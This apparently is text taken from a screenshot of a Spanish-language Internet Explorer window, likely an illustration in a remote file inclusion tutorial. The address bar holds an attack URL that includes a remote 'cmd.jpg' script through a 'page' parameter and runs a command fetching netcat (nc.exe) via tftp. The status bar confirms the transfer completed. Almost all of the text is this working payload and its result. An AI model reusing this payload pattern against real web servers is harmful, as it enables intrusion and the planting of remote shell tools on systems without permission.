 http://192.168.0.4/index.php?page=http://192.168.0.1/cmd.jpg&cmd=tftp.exe -i 192.168.0.4 get nc - Microsoft Internet Explo...
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección p://192.168.0.4/index.php?page=http://192.168.0.1/cmd.jpg&cmd=tftp.exe%20-i%20192.168.0.4%20get%20nc.exe Ir Vínculos »
Transferencia terminada: 59392 bytes en 1 segundo, 59392 bytes/s
Listo Internet